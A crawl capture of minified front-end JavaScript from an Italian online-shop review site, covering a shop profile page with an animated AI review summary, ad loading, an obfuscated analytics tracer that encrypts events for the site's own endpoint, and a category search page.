.loading-bar-react.bar-1 {\n        width: 100%;\n    }\n\n    .loading-bar-react.bar-2 {\n        width: 100%;\n    }\n\n    .loading-bar-react.bar-3 {\n        width: 65%;\n        background: linear-gradient(90deg, #21428D, #b9d1e0, #96b3c9);\n    }\n\n    .loading-bar-react.bar-2::after {\n        animation-delay: 0.2s;\n    }\n\n    .loading-bar-react.bar-3::after {\n        animation-delay: 0.4s;\n    }\n  "})]})},Rs=({public_summary:s,metadata:a,data:t})=>{const{t:n,i18n:i}=ce("showcase"),r=h.useRef(null),o=h.useRef(null),[l,c]=h.useState({isVisible:!1,content:null,x:0,y:0}),d=h.useRef(null),m=h.useRef(!1),[g,x]=h.useState(!1),[u,b]=h.useState(!1),f=p.useMemo(()=>s.overall_html?s.overall_html.replace(/class="review-keyword"/g,'class="review-keyword-interactive"'):"",[s.overall_html]);h.useEffect(()=>{const e=r.current;if(!e)return;if(e.innerHTML="",x(!1),!f)return void x(!0);const s=Array.from(f.matchAll(new RegExp('<span class="review-keyword-interactive"([^>]*)>(.*?)<\\/span>|<[^>]+>|.',"gs"))).map(e=>e[0]),a=document.createElement("span");a.className="typing-cursor",a.textContent="|",e.appendChild(a);let t=0,n=null;const i=window.setInterval(()=>{if(n){const{span:s,chars:i}=n;a.remove();const r=i.shift();return s.appendChild(document.createTextNode(r)),e.appendChild(a),void(0===i.length&&(n=null,t++))}if(t>=s.length)return clearInterval(i),a.remove(),b(!0),void x(!0);const r=s[t],o=r.match(/<span class="review-keyword-interactive"([^>]*)>(.*?)<\/span>/);if(o){const s=o[1],t=o[2];a.remove();const i=document.createElement("span");i.className="review-keyword-interactive",s.trim().split(/\s+/).forEach(e=>{const[s,a]=e.split("=");s&&a&&i.setAttribute(s,a.replace(/"/g,""))}),e.appendChild(i),n={span:i,chars:Array.from(t)},e.appendChild(a)}else/^<[^>]+>$/.test(r)?(a.remove(),e.insertAdjacentHTML("beforeend",r),t++,e.appendChild(a)):(a.remove(),e.appendChild(document.createTextNode(r)),t++,e.appendChild(a))},8);return()=>clearInterval(i)},[f]);const v=()=>{d.current&&clearTimeout(d.current),d.current=setTimeout(()=>{m.current||c(e=>({...e,isVisible:!1}))},200)};h.useEffect(()=>{const e=r.current;if(!e||!g||!f)return;const a=e=>{var a,t;const n=e.target;if(n.classList.contains("review-keyword-interactive")){const e=null==(a=n.textContent)?void 0:a.trim(),i=n.dataset.reviewId,r=null==(t=s.highlighted_keywords)?void 0:t.find(s=>s.keyword===e&&s.linked_review_id.toString()===i);r&&((e,s)=>{if(d.current&&clearTimeout(d.current),!o.current)return;const a=s.getBoundingClientRect(),t=o.current.getBoundingClientRect();c({isVisible:!0,content:e,x:a.left-t.left,y:a.top-t.top})})(r,n)}},t=e=>{e.target.classList.contains("review-keyword-interactive")&&v()},n=e.querySelectorAll(".review-keyword-interactive");return n.forEach(e=>{e.addEventListener("mouseenter",a),e.addEventListener("mouseleave",t)}),()=>{n.forEach(e=>{e.removeEventListener("mouseenter",a),e.removeEventListener("mouseleave",t)}),d.current&&clearTimeout(d.current)}},[g,f,s.highlighted_keywords,r]);const{typedText:j,isTypingComplete:y}=function(e="",s=8,a=!0,t=()=>{}){const[n,i]=h.useState(""),[r,o]=h.useState(!1);return h.useEffect(()=>{if(i(""),o(!1),!a||!e)return void(e||o(!0));const n=e.split(/(<[^>]+>)/g);let r=0;const l=setInterval(()=>{const e=n[r];if(e.startsWith("<")&&e.endsWith(">"))return i(s=>s+e),void r++;const s=e.charAt(0);i(e=>e+s),n[r]=e.slice(1),0===n[r].length&&r++,r>=n.length&&(clearInterval(l),o(!0),t())},s);return()=>clearInterval(l)},[e,s,a,t]),{typedText:r?n:n+'<span class="typing-cursor">|</span>',isTypingComplete:r}}(s.overall||"",8,g),[w,N]=h.useState(0);return h.useEffect(()=>{N(0)},[t]),s.overall_text?(s.overall_text.split(" ").slice(0,2).join(" "),e.jsxs(e.Fragment,{children:[e.jsx("style",{children:'\n          @keyframes blink {\n            0%, 100% { opacity: 1; }\n            50% { opacity: 0; }\n          }\n          @keyframes mask {\n            to { width: 0; }\n          }\n          .typing-effect {\n            position: relative;\n            display: inline-block;\n            white-space: pre-wrap;\n            overflow: hidden;\n          }\n          .typing-effect::before {\n            content: \'\';\n            position: absolute;\n            top: 0;\n            left: 0;\n            width: 100%;\n            height: 100%;\n            background-color: inherit;\n            animation: mask var(--typing-duration) steps(var(--typing-steps), end) forwards;\n          }\n          .typing-effect.typing-complete::after {\n            content: \'|\';\n            position: relative;\n            margin-left: 1px;\n            font-weight: bold;\n            animation: blink 1s step-end infinite;\n          }\n          .review-keyword-interactive {\n            font-weight: 600;\n            cursor: help;\n            padding: 0.1em 0.55em 0.1em; /* Adjusted padding for better vertical alignment */\n            border-radius: 0.375rem; /* Tailwind \'rounded-md\' */\n            transition: all 0.2s ease-in-out;\n            display: inline-block; /* Helps with padding and border */\n            line-height: 1.3; /* Adjust line-height if text within tags looks off */\n            margin: 0.1em 0.1em; /* Add a little space around tags */\n          }\n          .review-keyword-interactive[data-sentiment="positive"] {\n            color: #065f46; /* green-800 */\n            background-color: #d1fae5; /* green-100 */\n            border: 1px solid #6ee7b7; /* green-300 */\n          }\n          .review-keyword-interactive[data-sentiment="positive"]:hover {\n            background-color: #a7f3d0; /* green-200 */\n            box-shadow: 0 2px 5px rgba(0,0,0,0.1);\n            transform: translateY(-1px); /* Slight lift effect */\n          }\n          .review-keyword-interactive[data-sentiment="negative"] {\n            color: #991b1b; /* red-800 */\n            background-color: #fee2e2; /* red-100 */\n            border: 1px solid #fca5a5; /* red-300 */\n          }\n          .review-keyword-interactive[data-sentiment="negative"]:hover {\n            background-color: #fecaca; /* red-200 */\n            box-shadow: 0 2px 5px rgba(0,0,0,0.1);\n            transform: translateY(-1px); /* Slight lift effect */\n          }\n          .prose-sm { font-size: 0.875rem; line-height: 1.6; } /* Slightly increased line-height for prose */\n          .prose :where(strong):not(:where([class~="not-prose"] *)) { color: inherit; }\n        '}),e.jsx("div",{className:"card w-100 h-100 mb-2",children:e.jsxs("div",{className:"p-4 position-relative",ref:o,children:[" ",e.jsxs("div",{className:"d-flex flex-row align-items-center gap-2 mb-2",children:[e.jsx(Cs,{size:30,className:"text-sky-500 mr-3",color:"#EB6717"}),e.jsx("h2",{className:"blue-card-title font-23 m-0 line-clamp break-all",children:n("aiSummary.title")})]}),e.jsxs("div",{className:"mb-6",children:[e.jsx("div",{ref:r,className:"lightgray-txt font-16 m-0 break-word",style:{minHeight:"100px"}}),s.overall&&e.jsxs("div",{className:"mb-6 p-4 bg-sky-50 border-l-4 border-sky-500 rounded-r-md",children:[e.jsx("h3",{className:"text-md font-semibold text-sky-700 mb-1",children:n("aiSummary.inBrief")}),e.jsx("p",{className:"text-sm text-sky-800 italic",style:{minHeight:"3em"},dangerouslySetInnerHTML:{__html:j}})]}),!1,u&&e.jsxs("div",{className:"mt-2",children:[e.jsx(ws,{size:14,className:"mr-1.5"}),e.jsxs("span",{className:"font-12",children:[" ",n("aiSummary.generatedOn")," ",new Date(a.last_generated_at||Date.now()).toLocaleDateString(i.language,{year:"numeric",month:"long",day:"numeric"})]}),e.jsx("br",{}),e.jsx("span",{className:"font-9",children:n("aiSummary.source")}),e.jsx(Ds,{content:l.content,x:l.x,y:l.y,isVisible:l.isVisible,onMouseEnter:()=>{m.current=!0,d.current&&clearTimeout(d.current)},onMouseLeave:()=>{m.current=!1,v()}})]})]})]})})]})):e.jsx("div",{className:"text-center p-8",children:n("aiSummary.loading")})},Ss=({eshopId:s})=>{const{t:a}=ce("showcase"),t=f(W),{period:n}=f(E),i=h.useMemo(()=>{const e={eshop_id:s,period:n.value};if(t.length>0){const s=(e=>{if(0===e.length)return null;let s="";return e.forEach((e,a)=>{a>0&&(s+=","),s+=`${e}_star`}),s})(t);s&&(e.ratings=s)}if("all_time"!==n.value){const s=(e=>{if("all_time"===e)return null;let s=null;switch(e){case"last_3_months":s="3_months";break;case"last_6_months":s="6_months";break;case"last_12_months":s="12_months";break;default:return null}return s})(n.value);s&&(e.period=s)}return e},[s,t,n]),{data:r,isFetching:o,isError:l}=le(i);if(o)return e.jsx(As,{});if((l||!r||!r.review_summary||Array.isArray(r.review_summary)&&0===r.review_summary.length)&&!(null==r?void 0:r.not_enough_reviews))return null;if(null==r?void 0:r.not_enough_reviews)return e.jsx("div",{className:"card w-100 h-100 mb-2",children:e.jsxs("div",{className:"p-4",children:[e.jsx("h2",{className:"blue-card-title font-23 m-0",children:a("aiSummary.notEnoughReviews")}),e.jsx("p",{className:"font-16 text-gray-600",children:a("aiSummary.notEnoughReviewsDescription")})]})});const{public_summary:c,metadata:d}=r.review_summary;return e.jsx(Rs,{public_summary:c,metadata:d,data:r})},_s=()=>{const s=g(),a=b(),{eShopDomain:t,lang:n}=x();(()=>{const e=h.useContext(gs);if(!e)throw new Error("useReadyState must be used within a LoaderWrapper");e.setReady})(),u();const[i,r]=p.useState(!0),o=isNaN(Number(t))?t:void 0,l=isNaN(Number(t))?void 0:K(Number(t));let c;l?(c=pe(l?{domain:l}:re,{selectFromResult:({data:e,isError:s,isLoading:a})=>({eShop:null==e?void 0:e.find(e=>e.id===l),isError:s,isLoading:a})}),c.eShop&&s(`/${n||"it"}/eshop/${c.eShop.domain.replace("/","*")}`,{replace:!0})):t?c=pe(t?{domain:o}:re,{selectFromResult:({data:e,isError:s,isLoading:a})=>({eShop:null==e?void 0:e.find(e=>e.domain===t||e.domain.replace("/","*")===t),isError:s,isLoading:a})}):window.location.href="/404";const{eShop:d,isError:m,isLoading:j}=c||{},{data:y}=me(d?{eshop_id:d.id,page:1,perPage:1}:re),{scraperShop:w}=z(t?{filters:{eShopDomain:{name:"",label:"",value:t},enrichData:{name:"",label:"",value:!0}},searchAfter:void 0}:re,{selectFromResult:({data:e})=>({scraperShop:null==e?void 0:e.hits.hits.find(e=>e._source.domain==t)})}),N=f(J),k=f(v),C=f(G),D=f(X),A=f(Z);f($);const R=!1;let S=d?_(d):0,M=!d||"ibrido"!=d.plan,I=(d&&d.plan,!0);const P=ie(),T=P.width&&P.width<=768,W=!!(null==w?void 0:w._source.esa_categories)&&(null==w?void 0:w._source.esa_categories[0]);return h.useEffect(()=>{var e,s;if(d&&ee(d.plan)){const e=document.createElement("script");e.src="//ads.themoneytizer.com/s/gen.js?type=6",e.async=!0,document.body.appendChild(e);const s=document.createElement("script");return s.src="//ads.themoneytizer.com/s/requestform.js?siteId=120160&formatId=6",s.async=!0,document.body.appendChild(s),()=>{document.body.removeChild(e),document.body.removeChild(s)}}d&&"0"===(null==(s=null==(e=d.eshopData)?void 0:e.showcaseData)?void 0:s.show_ai_summary)?r(!1):r(!0)},[d]),h.useEffect(()=>{!w||!d||"free"!=d.plan&&"ibrido"!=d.plan||ge.get("customonexitcookie")||setTimeout(()=>{a(se(w._source)),ge.set("customonexitcookie","true",{expires:7})},5e3)},[w,d]),h.useEffect(()=>{a(ae(!1))},[]),!d&&m&&(window.location.href="/404"),j?e.jsx(te,{}):e.jsx(e.Fragment,{children:d&&e.jsxs(e.Fragment,{children:[e.jsxs(ne,{children:[e.jsxs("title",{children:["Recensioni ",String(d.domainName)," - Leggi tutte le opinioni di"," ",String(d.domainName)]}),e.jsx("meta",{name:"description",content:`${String(d.domainName)} ha ottenuto oltre ${String(S)} recensioni, l'opinione dei clienti è molto positiva! Leggi le opinioni e scrivi la tua`}),e.jsx("link",{rel:"canonical",href:`${String("https://www.eshoppingadvisor.com/")}it/eshop/${String(d.domain).replace("/","*")}`}),e.jsx("meta",{property:"og:title",content:`Valutato ${L(d.rating?d.rating:0,1)} in media con ${S} recensioni`}),e.jsx("meta",{property:"og:description",content:`${d.domainName} ha ottenuto oltre ${S} recensioni, l'opinione dei clienti è molto positiva! Leggi le opinioni e scrivi la tua`}),e.jsx("meta",{property:"og:type",content:"article"}),e.jsx("meta",{property:"og:url",content:`https://www.eshoppingadvisor.com/it/eshop/${d.domain}`}),e.jsx("meta",{property:"og:image:url",content:`https://www.eshoppingadvisor.com/it/shareThumb/1/${d.id}`}),e.jsx("meta",{property:"og:image:type",content:"image/png"}),e.jsx("meta",{property:"twitter:card",content:"summary_large_image"}),e.jsx("meta",{property:"twitter:site",content:"@Eshoppingadvis"}),e.jsx("meta",{property:"twitter:title",content:`Valutato ${L(d.rating?d.rating:0,1)} in media con ${S} recensioni`}),e.jsx("meta",{property:"twitter:description",content:`${d.domainName} ha ottenuto oltre ${S} recensioni, l'opinione dei clienti è molto positiva! Leggi le opinioni e scrivi la tua`}),e.jsx("meta",{property:"twitter:image",content:"https://cdn.eshoppingadvisor.com/esa-cdn/assets/img/share.png"})]}),e.jsx(Ve,{shop:d}),e.jsx("div",{className:"container",children:e.jsxs("div",{className:"container mx-auto",children:[!T&&e.jsx(be,{showMeta:!1,routes:W?[{name:"Home",slug:"/"},{name:W.name,slug:"/it/categorie/"+W.slug},{name:null==d?void 0:d.domainName,slug:null==d?void 0:d.domainName}]:[{name:"Home",slug:"/"},{name:null==d?void 0:d.domainName,slug:null==d?void 0:d.domainName}]}),e.jsxs("div",{className:"eshop-grid-container mt-3",children:[e.jsx("div",{className:"eshop-details-container",children:e.jsx(He,{shop:d})}),e.jsxs("div",{className:"eshop-cards-container",children:[T&&i&&e.jsx("div",{children:e.jsx(Ss,{eshopId:d.id})}),e.jsx("h6",{className:"d-lg-none mb-0 bolder-dark-title font-16 mt-4 mt-lg-0",children:"Informazioni sull'eCommerce"}),e.jsx("div",{className:"eshop-cards-container-mobile",children:e.jsxs("div",{className:"d-flex flex-row flex-lg-column justify-content-center align-items-top py-3 py-lg-0",children:[I&&e.jsx(ps,{shop:d}),e.jsx(Ke,{shop:d}),y&&y.items.length>0&&e.jsx(Ue,{shop:d}),M&&e.jsx(ze,{shop:d}),(null==w?void 0:w._source.esa_categories)&&e.jsx(Je,{categories:w._source.esa_categories}),255818!=d.id&&(d.eshopData.structured_data.badge_ecs||d.aicel_logo&&""!=d.aicel_logo)&&e.jsx(Ge,{shop:d}),"free"!=d.plan&&(d.eshopData.structured_data.video||d.eshopData.structured_data.image_gallery)&&e.jsx(Ze,{shop:d}),R,(d.eshopData.showcaseData.facebook||d.eshopData.showcaseData.instagram||d.eshopData.showcaseData.linkedin||d.eshopData.showcaseData.pinterest||d.eshopData.showcaseData.twitter||d.eshopData.showcaseData.youtube)&&e.jsx($e,{shop:d}),!T&&e.jsx(je,{isMobile:T,shop:d,isReviewDetails:!1}),R]})})]}),e.jsx("div",{className:"eshop-tabs-container",children:e.jsxs("div",{id:"eshop-info-top",className:"d-flex flex-column",children:[d.eshopData.isDisabled?e.jsx(Qe,{message:e.jsxs(e.Fragment,{children:[e.jsx("p",{className:"blacklist-title",children:e.jsx("strong",{children:"Attenzione! Abbiamo rilevato un'irregolarità su questo dominio"})}),e.jsx("p",{children:"Abbiamo individuato numerose recensioni non veritiere per questo eCommerce e abbiamo provveduto prontamente a rimuoverle."}),e.jsx("p",{children:"Nel caso in cui identificheremo ulteriori recensioni sospette su questo profilo procederemo a rimuovere anche queste."}),e.jsx("p",{children:"Il nostro scopo è quello di garantire ai nostri clienti un'esperienza di shopping online sicura e consapevole, attraverso un ecosistema sicuro ed affidabile nel quale ogni recensione letta equivalga ad un feedback reale."}),e.jsx("p",{children:"Per questo motivo ci teniamo a segnalare alla nostra community di recensori qualsiasi abuso o uso improprio della nostra piattaforma prendendo gli opportuni provvedimenti a riguardo."})]})}):"",!T&&i&&e.jsx(Ss,{eshopId:d.id}),e.jsx(ds,{shop:d,scraperShop:null==w?void 0:w._source}),T&&e.jsx(je,{isMobile:T,shop:d,isReviewDetails:!1})]})})]})]})}),N&&e.jsx(_e,{}),k&&e.jsx(Be,{}),e.jsx(hs,{}),C&&e.jsx(ye,{}),D&&e.jsx(we,{}),A&&e.jsx(Me,{})]})})};export{_s as EShop,_s as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/tracer-ast.ee389847.js
body_size: 3363
content:
import{V as W}from"./index-ast.ee389847.js";import{_ as t}from"./utils-vendor-ast.ee389847.js";function o(W,t){var c=r();return o=function(t,r){var n=c[t-=389];void 0===o.mmyncT&&(o.ijTRQt=function(W,t){var o,r,c=[],n=0,e="";for(W=function(W){for(var t,o,r="",c="",n=0,e=0;o=W.charAt(e++);~o&&(t=n%4?64*t+o:o,n++%4)?r+=String.fromCharCode(255&t>>(-2*n&6)):0)o="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(o);for(var d=0,a=r.length;d<a;d++)c+="%"+("00"+r.charCodeAt(d).toString(16)).slice(-2);return decodeURIComponent(c)}(W),r=0;r<256;r++)c[r]=r;for(r=0;r<256;r++)n=(n+c[r]+t.charCodeAt(r%t.length))%256,o=c[r],c[r]=c[n],c[n]=o;r=0,n=0;for(var d=0;d<W.length;d++)n=(n+c[r=(r+1)%256])%256,o=c[r],c[r]=c[n],c[n]=o,e+=String.fromCharCode(W.charCodeAt(d)^c[(c[r]+c[n])%256]);return e},W=arguments,o.mmyncT=!0);var e=t+c[0],d=W[e];return d?n=d:(void 0===o.QXEqgl&&(o.QXEqgl=!0),n=o.ijTRQt(n,r),W[e]=n),n},o(W,t)}function r(){var W=["W6ddLSkD","xIFdGG","WO4pWRtcRmkDW6hcIbZdJa","f0a5","WR1fWOTCWOGhdGO","hmkVzJxcM8oaWOXIEh55WRi","WRRcLSkLE8kSW4hdMmobDG","iwVcRmkyEt1yq8oGW7y","ceW9WRX2","WPDetmo8bG","lComWRZdJvRcV8occmkk","cCoxWRZdGhxcQSozd8kk","W5H8WP7dVmo7W513cd4","Bb8LDSkL","WRDOWOBdM8o/WPmu","WPBdJfXMi8kfDSkRhKjHpc4","zmkMEteIymkGW5S1","g8kSWQDEW7qkhIehxa","BmkpW73cLa3dQmo8j8klA8kKW4C","WRRcPM3cU1ilWQqqW7uS","tfVdRWvP","tf12","luqVWPxcRCoo","W4hcKGSKy8obmSkpnhO","W4JcLqO","W7DtzXddUmoiW4/dHmoU","W7GaEYLcc8kEgW","W6nMW4W","EGeQ","W5hdISkEB8kFDW/cSfNcGX1/","WP7cJv3dPbLoW6zWW5mA","WRBcN8klvCkoWQWSB8oI","WRWuW4ldTSoVFXHN","xSoSigVdJCkEWPbqEa","W47dT8kA","umo/WQ3dRYj9WQW","jhRdGmo0WQyxWR4K","W5FcIbO/Dmowl8kKka","WOpdMSoNfM3dJMrUWPzRqCkw","WRDOWOBdM8o/WPmuWRBdHCkV","h8kOzJlcMSonW4LFtKPyWPPN","W6vGW7JdRvZcOYxcKSo1qHfOW7ZcLq","W799W4q","W69wW73cOG","WOayvtGmW6Wz","WPSSdM1dW7a","WRZcQY9EWQu","W7DWWORdSCo/","WPBdUmk1xSoDWP1DW4NdRbpdKSoB","WOJdUmo8WQC","WOjjmSo/W5FcRXb7xa","W7GzW6aBW49zwsLwW47cNNxcGa","W6tdKmkBhgWUW50mBa","W6C4W7hdQSoJW4i","W5hdI8kxBCktCLJcP3/cUcPqqa","W6hdNSklm2e","sCo3W6yhWQHkbbCxFZig","W6zGW7/dRfBcRwldTSouBYjH","W6ldNCkTAW","nv83WQHm","ychdKCkqgsFcRmo1WQxcOSkWuq","W6nMW4WiWOpcJGbUlt8","WPqmvatdRCodW4/dKG","W6PiW53dJmoa","cSkKWRLsW74v","gCkOe3ldT8kaWOTb","W5/dSmkcsGut","WRJdOSo5","CCo+lhJdImk1","W5pdLeK","WRVdLmkzWPNdSW","WRRcPM3cU1ilWQqwW7uH","WQHgWR9h","sCoWWRTqW6uGdqa","WOjomSkIWOddM2a/xfPcWRmrWOa","WRD/EG"];return(r=function(){return W})()}var c=o;!function(){for(var W=o,t=r();;)try{if(409038==parseInt(W(419,"i2j["))/1+-parseInt(W(395,"lvvc"))/2*(parseInt(W(416,"^9ts"))/3)+-parseInt(W(399,"yXBp"))/4+parseInt(W(432,"hqrk"))/5*(-parseInt(W(397,"IW1#"))/6)+-parseInt(W(437,"V]x$"))/7*(parseInt(W(415,"hqrk"))/8)+-parseInt(W(410,"*Z*f"))/9*(parseInt(W(421,"kQCk"))/10)+parseInt(W(433,"I0p]"))/11)break;t.push(t.shift())}catch(c){t.push(t.shift())}}();class n{get[c(420,"PL7f")+c(447,"4Zdk")](){var W=c,t=this[W(398,"LGf)")+W(434,"I(#(")][W(414,"sD]L")](/\d+/);return t?{ddeXW:function(W,t){return W(t)}}[W(422,"4KKr")](parseInt,t[0]):0}get[c(430,"e$*)")+c(402,"V]x$")](){var W=c,t={GcpAa:function(W,t){return W/t},zzhZI:function(W,t,o){return W(t,o)}},o=this[W(458,"1RW$")+W(451,"WRDn")];return t[W(406,"4Zdk")](t[W(418,"y^Fc")](parseInt,o[W(439,"*Z*f")](),10),8)}get[c(458,"1RW$")+c(434,"I(#(")](){var W=c;return{NKorP:W(389,"e$*)")+"C"}[W(429,")$z#")]}[c(449,"LGf)")](W,o){for(var r=c,n={GibNs:r(442,"IbkT")+r(403,"7Pd1"),nedoY:function(W,t){return W/t},HTRoF:function(W,t){return W/t}},e=n[r(443,"y^Fc")][r(448,"hOZR")]("|"),d=0;;){switch(e[d++]){case"0":return t[r(463,"hOZR")][r(412,"q5Gp")][r(445,"I426")](t[r(428,"e!]$")][r(408,"0P@(")][r(405,"#]xJ")](JSON[r(441,"T3uw")](R)));case"1":var a=t[r(435,"sD]L")][r(460,"kQCk")][r(423,"hqrk")](256);continue;case"2":var k=t[r(393,"FFSK")][r(394,"Ug#u")](W,u,{mode:t[r(417,"FFSK")][r(401,"V]x$")],iv:i});continue;case"3":var s=999;continue;case"4":var i=t[r(459,"1RW$")][r(446,"I426")][r(457,"x%HF")](16);continue;case"5":var m=n[r(455,"Y6IG")](this[r(454,"e$*)")+r(411,"sD]L")],4);continue;case"6":var u=t[r(425,"FFSK")](o,a,{hasher:t[r(431,"*Z*f")][r(404,"r!Ri")],keySize:n[r(444,"I(#(")](m,8),iterations:s});continue;case"7":var R={ciphertext:h,iv:t[r(462,"PL7f")][r(436,"lvvc")][r(390,"*fCX")](i),salt:t[r(426,"0P@(")][r(438,"x%HF")][r(396,"1RW$")](a),iterations:s};continue;case"8":var h=t[r(456,"#d2$")][r(427,"rKE1")][r(392,"yXBp")](k[r(452,"hqrk")]);continue}break}}}function e(){const W=["W7VdLtFdMq","x8kEW6FdRd9mWRddVtG","WRv/nMpcO8kP","fCkLsCkVW4xcHSocW5CZWQpdIG","W5VdGSkXsMVdSMFcVSoOnq","B8oPvYvdmmkLW5vm","BLBcHCkOnXPmhN0ziSoRta","WQFcKbyqWOnuyW","W6PMm1hcRCkOtLy","WRWdvHTNB8obWPNdSCo+h23cOq","mxPSomofA8o/WQzE","kYZdQSkS","amobWRVdQIvOWOldQIzL","W6FcPCofWPBcUCoMW6z8m8kHW4m+","iJJdQSkSWR0bz8oY","FNNcP8o5W75qo8orzCohW7KRxa","ExqjmcfszG","WPJcRfBcUCopWPikumospCk7iG","WOddHf/dICkb","nSk7uxqXW4HMWPuOWPtcHW3dKG","F1yIW7/dJ8kRz2q","umofWR4/smoJlCk1imo8v0Hc","WPlcSSo7tsKlWO/dMmowtSoMqSoh","wmkBW6JcU3eKW7tdIq5rzCo3nq","W4zAWR9RlmocWRi","WOOoW7RcMCkK","WPVcMmksWQlcPSkMW5tcKv3cMW","WRhcOSk9WONcOW","WQdcJ8kNWPtcJ0dcV0/cV8kLW4P3Eq","DSkPhSkyW5W","W5pcGWZdHmkmWOFcNSoCWQ0","mmk7h2pdHspdUGpcT1LQWRlcMq","kXddMW","W5PeECouW5uvW4dcRhBdR8o4d8o6","w8ozgLex","mc0xW6eQW4JdHmkeAIiS","WQFdQmotW4tdUWBdRG","WOVcL8kCWOFcIq","WR5Pi00rkCky","nuX4sGn6WQVdRmktW7i"];return(e=function(){return W})()}const d=a;function a(W,t){const o=e();return a=function(t,r){let c=o[t-=331];if(void 0===a.sTwvei){const t=function(W,t){let o,r,c=[],n=0,e="";for(W=function(W){let t="",o="";for(let r,c,n=0,e=0;c=W.charAt(e++);~c&&(r=n%4?64*r+c:c,n++%4)?t+=String.fromCharCode(255&r>>(-2*n&6)):0)c="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(c);for(let r=0,c=t.length;r<c;r++)o+="%"+("00"+t.charCodeAt(r).toString(16)).slice(-2);return decodeURIComponent(o)}(W),r=0;r<256;r++)c[r]=r;for(r=0;r<256;r++)n=(n+c[r]+t.charCodeAt(r%t.length))%256,o=c[r],c[r]=c[n],c[n]=o;r=0,n=0;for(let d=0;d<W.length;d++)r=(r+1)%256,n=(n+c[r])%256,o=c[r],c[r]=c[n],c[n]=o,e+=String.fromCharCode(W.charCodeAt(d)^c[(c[r]+c[n])%256]);return e};a.RwZLUh=t,W=arguments,a.sTwvei=!0}const n=t+o[0],e=W[n];return e?c=e:(void 0===a.EnEgVy&&(a.EnEgVy=!0),c=a.RwZLUh(c,r),W[n]=c),c},a(W,t)}!function(){const W=a,t=e();for(;;)try{if(968687==parseInt(W(334,"%lOO"))/1+-parseInt(W(359,"W&x1"))/2+-parseInt(W(355,"NYLj"))/3+parseInt(W(353,"$pnD"))/4*(parseInt(W(365,"cIS!"))/5)+-parseInt(W(342,"%lOO"))/6*(-parseInt(W(337,"NuzK"))/7)+-parseInt(W(366,"yo0j"))/8*(-parseInt(W(361,"tFrx"))/9)+-parseInt(W(341,"gwrw"))/10*(-parseInt(W(336,"G#^k"))/11))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const k=W[d(358,"TmtF")+d(333,"8Mc%")]({endpoints:W=>({sendTraceEvent:W[d(360,"tFrx")]({query:W=>{const t=d,o={LjMQL:t(338,"@akr"),GLMhz:t(346,"WWq["),ceofR:t(350,"8GgM")+t(348,"PFBO"),TAFli:t(332,"8Mc%")+t(356,"LxN%")},r=new n,c={...W[t(357,"tFrx")],timestamp:(new Date)[t(345,"x!n^")+"g"](),event:W[t(364,"G#^k")]};return{url:o[t(335,"KSxu")],method:o[t(331,"[wL6")],headers:{"Content-Type":o[t(340,"zBDW")]},body:{tr:r[t(362,"qEbE")](JSON[t(351,"fcGU")](c),o[t(343,"WQ@B")])}}}})})}),{useSendTraceEventMutation:s}=k;export{s as u};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/Categories-ast.ee389847.js
body_size: 888
content:
import{j as e}from"./bootstrap-vendor-ast.ee389847.js";import{r as t}from"./react-vendor-ast.ee389847.js";import{F as a}from"./fontawesome-core-ast.ee389847.js";import{u as r}from"./categories-ast.ee3898472.js";import{C as s}from"./CategoryAccordion-ast.ee389847.js";import{u as o,x as i,H as n}from"./index-ast.ee389847.js";import{u as c,O as l}from"./react-router-vendor-ast.ee389847.js";import"./redux-vendor-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";const m=()=>{const m=o();let{categorySlug:d}=c();const{data:u}=r({type:"normal"}),[f,g]=t.useState(""),[p,j]=t.useState([]),[x,v]=t.useState([]);return t.useEffect(()=>{j(u)},[u]),t.useEffect(()=>{m(i(!1))},[]),e.jsxs(e.Fragment,{children:[e.jsxs(n,{children:[e.jsx("title",{children:"Recensioni verificate sito e-commerce"}),e.jsx("meta",{name:"title",content:"Recensioni verificate sito e-commerce"}),e.jsx("meta",{name:"description",content:"Recensioni verificate abbigliamento, alimentari, salute e bellezza, casa, fai da te, elettronica, sport, viaggi, hotel, giardino"}),e.jsx("link",{rel:"canonical",type:"",href:window.location.href})]}),!d&&e.jsx("div",{className:"container custom-container",children:e.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center py-3",children:[e.jsx("h1",{className:"font-33 dark-color font-bolder text-center text-lg-start mt-4 mb-3 mb-lg-4 px-lg-5",children:"Cerca per categoria tra i negozi online con recensioni verificate e certificate"}),e.jsxs("div",{className:"input-group search-bar-blue mt-3",children:[e.jsx("input",{id:"categoriesSearch",type:"text",className:"form-control font-16 dark-color font-semi-bolder",placeholder:"Cerca una categoria","aria-label":"Cerca una categoria","aria-describedby":"basic-addon2",onChange:function(e){e.currentTarget.value.length>0?(v((null==u?void 0:u.map(e=>e.id.toString()))||[]),j(null==u?void 0:u.map(t=>{var a;const r=null==(a=t.subCategories)?void 0:a.filter(t=>t.name.toLowerCase().includes(e.currentTarget.value.toLowerCase()));return r&&r.length>0?{...t,subCategories:r}:null}).filter(e=>null!==e))):(v([]),j(u)),g(e.currentTarget.value)},value:f}),e.jsx("button",{className:"input-group-text btn btn-gradient-blue",id:"basic-addon2",children:e.jsx(a,{icon:["fas","magnifying-glass"],className:"font-28"})})]}),e.jsx(s,{categories:p,activeKeys:x,handleClick:function(e,t){v(t?null==x?void 0:x.filter(t=>t!=e):[...x,e])}})]})}),e.jsx(l,{})]})};export{m as Categories};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/GuestModal-ast.ee389847.js
body_size: 1211
content:
